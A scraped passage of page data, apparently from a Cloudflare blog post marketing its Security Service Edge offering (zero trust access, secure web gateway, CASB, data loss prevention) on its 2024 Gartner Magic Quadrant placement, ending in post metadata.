&lt;/div&gt;\n    &lt;p&gt;Customers can rely on Cloudflare to solve the entire range of security problems represented by the SSE category. They also can just start with a single component. We know that an entire “digital transformation” can be an overwhelming prospect for any organization. While all the use cases below work better together, we make it simple for teams to start by just solving one problem at a time.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;zero-trust-access-control\&quot;&gt;Zero Trust access control&lt;/h3&gt;\n      &lt;a href=\&quot;#zero-trust-access-control\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Most organizations begin that problem-solving journey by attacking their virtual private network (VPN). In many cases, a legacy VPN operates in a model where anyone on that private network is trusted by default to access anything else. The applications and data sitting on that network become vulnerable to any user who can connect. Augmenting or replacing legacy VPNs is one of the leading Zero Trust use cases we see customers adopting, in part to eliminate pains related to the ongoing series of high-impact VPN &lt;a href=\&quot;https://www.cisa.gov/news-events/alerts/2024/04/12/palo-alto-networks-releases-guidance-vulnerability-pan-os-cve-2024-3400\&quot;&gt;vulnerabilities&lt;/a&gt; in on-premises firewalls and gateways.&lt;/p&gt;&lt;p&gt;Cloudflare provides teams with the ability to build Zero Trust rules that replace the security model of a traditional VPN with one that evaluates every request and connection for trust signals like identity, device posture, location, and multifactor authentication method. Through &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot;&gt;Zero Trust Network Access (ZTNA)&lt;/a&gt;, administrators can make applications available to employees and third-party contractors through a fully clientless option that makes traditional tools feel just like SaaS applications. Teams that need more of a private network can still build one on Cloudflare that supports arbitrary TCP, UDP, and ICMP traffic, including &lt;a href=\&quot;/introducing-warp-connector-paving-the-path-to-any-to-any-connectivity-2\&quot;&gt;bidirectional traffic&lt;/a&gt;, while still enforcing Zero Trust rules.&lt;/p&gt;&lt;p&gt;Cloudflare One can also apply these rules to the applications that sit outside your infrastructure. You can deploy Cloudflare’s identity proxy to enforce consistent and granular policies that determine how team members log into their SaaS applications, as well.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;dns-filtering-and-secure-web-gateway-capabilities\&quot;&gt;DNS filtering and Secure Web Gateway capabilities&lt;/h3&gt;\n      &lt;a href=\&quot;#dns-filtering-and-secure-web-gateway-capabilities\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Cloudflare operates the world’s fastest DNS resolver, helping users connect safely to the Internet whether they are working from a coffee shop or operating inside some of the &lt;a href=\&quot;/helping-keep-governments-safe-and-secure/\&quot;&gt;world’s largest networks&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;Beyond just &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dns-filtering/\&quot;&gt;DNS filtering&lt;/a&gt;, Cloudflare also provides organizations with a comprehensive &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-secure-web-gateway/\&quot;&gt;Secure Web Gateway (SWG)&lt;/a&gt; that inspects the HTTP traffic leaving a device or entire network. Cloudflare filters each request for dangerous destinations or potentially malicious downloads. Besides SSE use cases, Cloudflare operates one of the largest forward proxies in the world for Internet privacy used by Apple iCloud Private Relay, Microsoft Edge Secure Network, and beyond.&lt;/p&gt;&lt;p&gt;You can also mix-and-match how you want to send traffic to Cloudflare. Your team can decide to send all traffic from every mobile device or just plug in your office or data center network to Cloudflare’s network. Each request or DNS query is logged and made available for review in our dashboard or can be exported to a 3rd party logging solution.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;in-line-and-at-rest-casb\&quot;&gt;In-line and at-rest CASB&lt;/h3&gt;\n      &lt;a href=\&quot;#in-line-and-at-rest-casb\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;SaaS applications relieve IT teams of the burden to host, maintain, and monitor the tools behind their business. They also create entirely new headaches for corresponding security teams.&lt;/p&gt;&lt;p&gt;Any user in an enterprise now needs to connect to an application on the public Internet to do their work, and some users prefer to use their favorite application rather than the ones vetted and approved by the IT department. This kind of &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-shadow-it/\&quot;&gt;Shadow IT&lt;/a&gt; infrastructure can lead to surprise fees, compliance violations, and data loss.&lt;/p&gt;&lt;p&gt;Cloudflare offers comprehensive scanning and filtering to detect when team members are using unapproved tools. With a single click, administrators can block those tools outright or control how those applications can be used. If your marketing team needs to use Google Drive to collaborate with a vendor, you can apply a quick rule that makes sure they can only download files and never upload. Alternatively, allow users to visit an application and read from it while blocking all text input. Cloudflare’s Shadow IT policies offer easy-to-deploy controls over how your organization uses the Internet.&lt;/p&gt;&lt;p&gt;Beyond unsanctioned applications, even approved resources can cause trouble. Your organization might rely on Microsoft OneDrive for day-to-day work, but your compliance policies prohibit your HR department from storing files with employee Social Security numbers in the tool. Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-casb/\&quot;&gt;Cloud Access Security Broker (CASB)&lt;/a&gt; can routinely scan the SaaS applications your team relies on to detect improper usage, missing controls, or potential misconfiguration.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;digital-experience-monitoring\&quot;&gt;Digital Experience Monitoring&lt;/h3&gt;\n      &lt;a href=\&quot;#digital-experience-monitoring\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Enterprise users have consumer expectations about how they connect to the Internet. When they encounter delays or latency, they turn to IT help desks to complain. Those complaints only get louder when help desks lack the proper tools to granularly understand or solve the issues.&lt;/p&gt;&lt;p&gt;Cloudflare One provides teams with a &lt;a href=\&quot;https://www.cloudflare.com/learning/performance/what-is-digital-experience-monitoring/\&quot;&gt;Digital Experience Monitoring&lt;/a&gt; toolkit that we built based on the tools we have used for years inside of Cloudflare to monitor our own global network. Administrators can measure global, regional, or individual latency to applications on the Internet. IT teams can open our dashboard to troubleshoot connectivity issues with single users. The same capabilities we use to &lt;a href=\&quot;https://w3techs.com/technologies/overview/proxy\&quot;&gt;proxy approximately 20% of the web&lt;/a&gt; are now available to teams of any size, so they can help their users.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;data-security\&quot;&gt;Data security&lt;/h3&gt;\n      &lt;a href=\&quot;#data-security\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The most pressing concern we have heard from CIOs and CISOs over the last year is the fear around data protection. Whether data loss is malicious or accidental, the consequences can erode customer trust and create penalties for the business.&lt;/p&gt;&lt;p&gt;We also hear that deploying any sort of effective data security is just plain hard. Customers tell us anecdotes about expensive point solutions they purchased with the intention to implement them quickly and keep data safe, that ultimately just didn’t work or slowed down their teams to the point that they became shelfware.&lt;/p&gt;&lt;p&gt;We have spent the last year aggressively improving our solution to that problem as the single largest focus area of investment in the Cloudflare One team. Our data security portfolio, including &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;data loss prevention (DLP)&lt;/a&gt;, can now scan for data leaving your organization, as well as data stored inside your SaaS applications, and prevent loss based on exact data matches that you provide or through fuzzier patterns. Teams can apply optical character recognition (OCR) to find potential loss in images, scan for public cloud keys in a single click, and software companies can rely on predefined ML-based source code detections.&lt;/p&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-dspm/\&quot;&gt;Data security&lt;/a&gt; will continue to be our largest area of focus in Cloudflare One over the next year. We are excited to continue to deliver an SSE platform that gives administrators comprehensive control without interrupting or slowing down their users.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;beyond-the-sse\&quot;&gt;Beyond the SSE&lt;/h3&gt;\n      &lt;a href=\&quot;#beyond-the-sse\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The scope of an SSE solution captures a wide range of the security problems that plague enterprises. We also know that issues beyond that definition can compromise a team. In addition to offering an industry-leading SSE platform, Cloudflare gives your team a &lt;a href=\&quot;https://www.cloudflare.com/cybersecurity/\&quot;&gt;full range of cybersecurity tools&lt;/a&gt; to protect your organization, to connect your team, and to secure all of your applications.&lt;/p&gt;&lt;p&gt;IT compromise tends to start with email. The majority of attacks begin with some kind of multi-channel &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/phishing-attack/\&quot;&gt;phishing&lt;/a&gt; campaign or social engineering attack sent to the largest hole in any organization’s perimeter: their employees’ email inboxes. We believe that you should be protected from that too, even before the layers of our SSE platform kick in to catch malicious links or files from those emails, so Cloudflare One also features best-in-class cloud &lt;a href=\&quot;https://www.cloudflare.com/learning/email-security/what-is-email-security/\&quot;&gt;email security&lt;/a&gt;. The capabilities just work with the rest of Cloudflare One to help stop all phishing channels — inbox (cloud email security), social media (SWG), SMS (ZTNA &lt;a href=\&quot;/2022-07-sms-phishing-attacks/\&quot;&gt;together with hard keys&lt;/a&gt;), and cloud collaboration (CASB). For example, you can allow team members to still click on potentially malicious links in an email while forcing those destinations to load in an isolated browser that is transparent to the user.&lt;/p&gt;&lt;p&gt;Most SSE solutions stop there, though, and only solve the security challenge. Team members, devices, offices, and data centers still need to connect in a way that is performant and highly available. Other SSE vendors partner with networking providers to solve that challenge while adding extra hops and latency. Cloudflare customers don’t have to compromise. Cloudflare One offers a complete &lt;a href=\&quot;/magic-wan-connector-general-availability\&quot;&gt;WAN connectivity solution&lt;/a&gt; delivered in the same data centers as our security components. Organizations can rely on a single vendor to solve how they connect and how they do so securely. No extra hops or invoices needed.&lt;/p&gt;&lt;p&gt;We also know that security problems do not distinguish between what happens inside your enterprise and the applications you make available to the rest of the world. You can secure and accelerate the applications that you build to serve your own customers through Cloudflare, as well. Analysts have also &lt;a href=\&quot;https://www.cloudflare.com/analysts/\&quot;&gt;recognized&lt;/a&gt; Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/application-services/products/\&quot;&gt;Web Application and API Protection (WAAP) platform&lt;/a&gt;, which protects some of the world’s largest Internet destinations.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;how-does-that-impact-customers\&quot;&gt;How does that impact customers?&lt;/h2&gt;\n      &lt;a href=\&quot;#how-does-that-impact-customers\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Tens of thousands of organizations trust Cloudflare One to secure their teams every day. And they love it. Over 200 enterprises have reviewed Cloudflare’s Zero Trust platform as part of Gartner® Peer Insights™. As mentioned previously, the feedback has been so consistently positive that Gartner named Cloudflare a &lt;a href=\&quot;https://www.gartner.com/reviews/market/zero-trust-network-access/vendor/cloudflare/product/cloudflare-access\&quot;&gt;Customers’ Choice&lt;/a&gt; for 2024.&lt;/p&gt;&lt;p&gt;We talk to customers directly about that feedback, and they have helped us understand &lt;a href=\&quot;/why-cios-select-cloudflare-one\&quot;&gt;why CIOs and CISOs choose Cloudflare One&lt;/a&gt;. For some teams, we offer a cost-efficient opportunity to consolidate point solutions. Others appreciate that our ease-of-use means that many practitioners have set up our platform before they even talk to our team. &lt;a href=\&quot;/spotlight-on-zero-trust\&quot;&gt;We also hear that speed matters&lt;/a&gt; to ensure a slick end user experience when we are 46% faster than Zscaler, 56% faster than Netskope, and 10% faster than Palo Alto Networks.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;whats-next\&quot;&gt;What’s next?&lt;/h2&gt;\n      &lt;a href=\&quot;#whats-next\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;We kicked off 2024 with a &lt;a href=\&quot;https://www.cloudflare.com/security-week/\&quot;&gt;week focused on new security features&lt;/a&gt; that teams can begin deploying now. Looking ahead to the rest of the year, you can expect additional investment as we add depth to our Secure Web Gateway product. We also have work underway to make our industry-leading access control features even easier to use. Our largest focus areas will include our data protection platform, digital experience monitoring, and our in-line and at-rest CASB tools. And stay tuned for an overhaul to how we surface analytics and help teams meet compliance needs, too.&lt;/p&gt;&lt;p&gt;Our commitment to our customers in 2024 is the same as it was in 2023. We are going to continue to help your teams solve more security problems so that you can focus on your own mission.&lt;/p&gt;&lt;p&gt;Ready to hold us to that commitment? Cloudflare offers something unique among the leaders in this space — you can start using nearly every feature in Cloudflare One right now at no cost. Teams of up to 50 users can &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/\&quot;&gt;adopt our Zero Trustplatform for free&lt;/a&gt;, whether for their small team or as part of a larger enterprise proof of concept. We believe that organizations of any size should be able to start their journey to deploy industry-leading security.&lt;/p&gt;&lt;p&gt;***&lt;/p&gt;&lt;p&gt;&lt;sup&gt;1&lt;/sup&gt;Gartner, Magic Quadrant for Security Service Edge, By Charlie Winckless, Thomas Lintemuth, Dale Koeppen, April 15, 2024&lt;/p&gt;&lt;p&gt;&lt;sup&gt;2&lt;/sup&gt;Gartner, Voice of the Customer for Zero Trust Network Access, By Peer Contributors, 30 January 2024&lt;/p&gt;&lt;p&gt;&lt;sup&gt;3&lt;/sup&gt;&lt;a href=\&quot;https://www.gartner.com/en/information-technology/glossary/security-service-edge-sse\&quot;&gt;https://www.gartner.com/en/information-technology/glossary/security-service-edge-sse&lt;/a&gt;&lt;/p&gt;&lt;p&gt;GARTNER is a registered trademark and service mark of Gartner, Inc. and/or its affiliates in the U.S. and internationally, MAGIC QUADRANT and PEER INSIGHTS are registered trademarks and The GARTNER PEER INSIGHTS CUSTOMERS’ CHOICE badge is a trademark and service mark of Gartner, Inc. and/or its affiliates and is used herein with permission. All rights reserved.&lt;/p&gt;&lt;p&gt;Gartner® Peer Insights content consists of the opinions of individual end users based on their own experiences, and should not be construed as statements of fact, nor do they represent the views of Gartner or its a iliates. Gartner does not endorse any vendor, product or service depicted in this content nor makes any warranties, expressed or implied, with respect to this content, about its accuracy or completeness, including any warranties of merchantability or fitness for a particular purpose.&lt;/p&gt;&lt;p&gt;Gartner does not endorse any vendor, product or service depicted in its research publications and does not advise technology users to select only those vendors with the highest ratings or other designation. Gartner research publications consist of the opinions of Gartner’s research organization and should not be construed as statements of fact. Gartner disclaims all warranties, expressed or implied, with respect to this research, including any warranties of merchantability or fitness for a particular purpose.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-04-18T15:58:23.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-12-11T20:15:32.958Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1ya47j6ZuQpDT2RPu1xss6/581faf5988642684f277ce5b1d813271/cloudflare-sse-gartner-magic-quadrant-2024.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;3aTeFQlNgzW6UDlYoA5J63&quot;],&quot;name&quot;:[0,&quot;Security Service Edge&quot;],&quot;slug&quot;:[0,&quot;security-service-edge&quot;]}],[0,{&quot;id&quot;:[0,&quot;3EgvWowOZCm0wiAjhuLBmF&quot;],&quot;name&quot;:[0,&quot;SSE&quot;],&quot;slug&quot;:[0,&quot;sse&quot;]}],[0,{&quot;id&quot;:[0,&quot;41sgHc8qY4N0DiEEGw3eRq&quot;],&quot;name&quot;:[0,&quot;Gartner&quot;],&quot;slug&quot;:[0,&quot;gartner&quot;]}],[0,{&quot;id&quot;:[0,&quot;5OywGP63AdM9Umyvaku8OP&quot;],&quot;name&quot;:[0,&quot;Connectivity Cloud&quot;],&quot;slug&quot;:[0,&quot;connectivity-cloud&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Sam Rhea&quot;],&quot;slug&quot;:[0,&quot;sam&quot;],&quot;bio&quot;:[0,&quot; &quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2U8kgggIwXALYQIRjBDjyp/f71c76bd477134eab95f46d29136f902/sam.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@LakeAustinBlvd&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Gartner has once again named Cloudflare to the Gartner® Magic Quadrant™ for Security Service Edge (SSE) report. We are excited to share that Cloudflare is one of only ten vendors recognized in this report. For the second year in a row, we are recognized for our ability to execute and the completeness of our vision.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Cloudflare named in 2024 Gartner® Magic Quadrant™ for Security Service Edge Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/cloudflare-sse-gartner-magic-quadrant-2024&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Cloudflare named in 2024 Gartner® Magic Quadrant™ for Security Service Edge&quot;],&quot;description&quot;:[0,&quot;Gartner has once again named Cloudflare to the Gartner® Magic Quadrant™ for Security Service Edge (SSE) report. We are excited to share that Cloudflare is one of only ten vendors recognized in this report. For the second year in a row, we are recognized for our ability to execute and the completeness of our vision.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/o5fEkMyCP89vPSiNY2Bl3/8b9d03272db34767669e565badbbe22e/cloudflare-sse-gartner-magic-quadrant-2024-K4MB4c.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;5kxbpURa5uO3pOPgoXY9Ga&quot;],&quot;title&quot;:[0,&quot;Free network flow monitoring for all enterprise customers&quot;],&quot;slug&quot;:[0,&quot;free-network-monitoring-for-enterprise&quot;],&quot;excerpt&quot;:[0,&quot;Today, we’re excited to announce that a free version of Cloudflare’s network flow monitoring product, Magic Network Monitoring, is now available to all Enterprise Customers&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4JDYfP3P5eCvUA6t2OVQRW/9623c870e75e74e813cd0abc5a9b8da9/image1-24.png\&quot; alt=\&quot;Free network flow monitoring for all enterprise customers\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1125\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;A key component of &lt;a href=\&quot;https://www.cloudflare.com/network-security/\&quot;&gt;effective corporate network 